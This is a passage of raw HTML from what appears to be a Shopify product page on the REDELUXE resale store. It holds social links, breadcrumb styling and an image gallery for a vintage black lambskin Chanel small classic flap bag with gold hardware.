			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div></div></div>
    </div>

    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>
</div>

<div class="header__backfill" data-header-backfill></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "REDELUXE",
  
    "logo": "https:files\/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/myredeluxe",
    "https:\/\/instagram.com\/redeluxe",
    "https:\/\/www.pinterest.com\/redeluxellc",
    "https:\/\/www.youtube.com\/channel\/UCZ1me-yL03iW2_Qf8NEqB0w",
    "https:\/\/www.tiktok.com\/@redeluxe",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/www.redeluxe.com"
}
</script>
<style> #shopify-section-sections--25842862850358__header .navlink--cart--icon .header__cart__status {color: white;} </style></div>
<!-- END sections: group-header -->
    </div>

    <!-- BEGIN sections: group-overlay -->

<!-- END sections: group-overlay -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6V4DGW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--25842871107894__17575460899157c4a0" class="shopify-section">


<style data-shopify>
  .ai-breadcrumbs-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    padding: 16px 0 16px 30px;background-color: #ffffff;
  }

  .ai-breadcrumbs-nav-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    font-size: 14px;
    color: #666666;
  }

  .ai-breadcrumbs-item-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .ai-breadcrumbs-link-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    color: #000000;
    text-decoration: none;
    transition: color 0.2s ease;
  }

  .ai-breadcrumbs-link-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn:hover {
    color: #666666;
    text-decoration: underline;
  }

  .ai-breadcrumbs-current-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    color: #333333;
    font-weight: 500;
  }

  .ai-breadcrumbs-separator-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
    color: #999999;
    font-size: 11.2px;
    user-select: none;
  }

  @media screen and (max-width: 749px) {
    .ai-breadcrumbs-nav-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn {
      font-size: 12.6px;
    }
  }
</style><div class="ai-breadcrumbs-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn" >
  <nav class="ai-breadcrumbs-nav-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn" aria-label="Breadcrumb"><div class="ai-breadcrumbs-item-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn">
      <a href="/" class="ai-breadcrumbs-link-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn">
        Home
      </a>
    </div><span class="ai-breadcrumbs-separator-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn" aria-hidden="true">
      /
    </span>

    
      <div class="ai-breadcrumbs-item-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn"><a href="/collections/all" class="ai-breadcrumbs-link-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn">
          Shop
        </a>
      </div>
      <span class="ai-breadcrumbs-separator-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn" aria-hidden="true">
        /
      </span>
      <div class="ai-breadcrumbs-item-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn">
        <span class="ai-breadcrumbs-current-azxfpuue3n1j5exj5caigenblock4ad5b5cjjgyqn" aria-current="page">
          Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware
        </span>
      </div>
    
  </nav>
</div>



</div><div id="shopify-section-template--25842871107894__main" class="shopify-section"><!-- /sections/product.liquid --><style data-shopify>:root { --cart-bar-height: 80px; }#Product--template--25842871107894__main {
    --PT: 90px;
    --PB: 31px;
  }</style><div id="Product--template--25842871107894__main"
  class="index-product section-padding"
  data-section-id="template--25842871107894__main"
  data-section-type="product"
  data-product-handle="vintage-black-lambskin-quilted-classic-flap-small-gold-hardware"
  data-enable-history-state="true"
  data-sticky-enabled="true"
  data-tall-layout="false"
  data-slideshow-disabled-mobile='false'
  data-cart-bar="true"
  
    data-image-zoom-enable
  >

  <div class="product__wrapper product__wrapper--thumbnails" data-product>
    <div class="product__wrapper__inner">
      <div class="product__page">
        <div class="product__images product__images--has-thumbs"><div class="product__slides product-single__photos"
              style="--featured-media-aspect-ratio: 1.0;"
              data-product-slideshow
              data-product-single-media-group
              data-options='{"prevNextButtons": false, "contain": true, "adaptiveHeight": true, "fade": true}'>
<div
  class="product__slide"
  data-image-id="38952639627574"
  data-media-id="template--25842871107894__main-38952639627574"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&v=1707209653&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=1024&amp;v=1707209653&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=180&amp;v=1707209653&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=360&amp;v=1707209653&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=540&amp;v=1707209653&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=720&amp;v=1707209653&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?crop=center&amp;height=900&amp;v=1707209653&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" fetchpriority="high" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38926723875126"
  data-media-id="template--25842871107894__main-38926723875126"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&v=1707086344&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=1024&amp;v=1707086344&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=180&amp;v=1707086344&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=360&amp;v=1707086344&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=540&amp;v=1707086344&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=720&amp;v=1707086344&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?crop=center&amp;height=900&amp;v=1707086344&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160803638.jpg?v=1707086344&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38952866218294"
  data-media-id="template--25842871107894__main-38952866218294"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&v=1707210184&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=1024&amp;v=1707210184&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=180&amp;v=1707210184&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=360&amp;v=1707210184&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=540&amp;v=1707210184&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=720&amp;v=1707210184&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?crop=center&amp;height=900&amp;v=1707210184&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38926731149622"
  data-media-id="template--25842871107894__main-38926731149622"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&v=1707086347&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=1024&amp;v=1707086347&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=180&amp;v=1707086347&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=360&amp;v=1707086347&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=540&amp;v=1707086347&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=720&amp;v=1707086347&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?crop=center&amp;height=900&amp;v=1707086347&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38952857043254"
  data-media-id="template--25842871107894__main-38952857043254"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&v=1707210009&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=1024&amp;v=1707210009&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=180&amp;v=1707210009&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=360&amp;v=1707210009&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=540&amp;v=1707210009&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=720&amp;v=1707210009&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?crop=center&amp;height=900&amp;v=1707210009&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38926737735990"
  data-media-id="template--25842871107894__main-38926737735990"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&v=1707086353&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=1024&amp;v=1707086353&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=180&amp;v=1707086353&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=360&amp;v=1707086353&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=540&amp;v=1707086353&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=720&amp;v=1707086353&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?crop=center&amp;height=900&amp;v=1707086353&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38952881520950"
  data-media-id="template--25842871107894__main-38952881520950"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&v=1707210365&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=1024&amp;v=1707210365&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=180&amp;v=1707210365&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=360&amp;v=1707210365&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=540&amp;v=1707210365&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=720&amp;v=1707210365&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?crop=center&amp;height=900&amp;v=1707210365&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38952652898614"
  data-media-id="template--25842871107894__main-38952652898614"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&v=1707209819&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819&width=3000"
      data-image-width="1024"
      data-image-height="1024"
      style="--aspect-ratio: 1.0">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1.0;--aspect-ratio-mobile: 1.0;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=1024&amp;v=1707209819&amp;width=1024" alt="CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe" width="1024" height="1024" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=180&amp;v=1707209819&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=360&amp;v=1707209819&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=540&amp;v=1707209819&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=720&amp;v=1707209819&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?crop=center&amp;height=900&amp;v=1707209819&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819&amp;width=1024 1024w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38952653848886"
  data-media-id="template--25842871107894__main-38952653848886"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?crop=center&v=1707209833&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
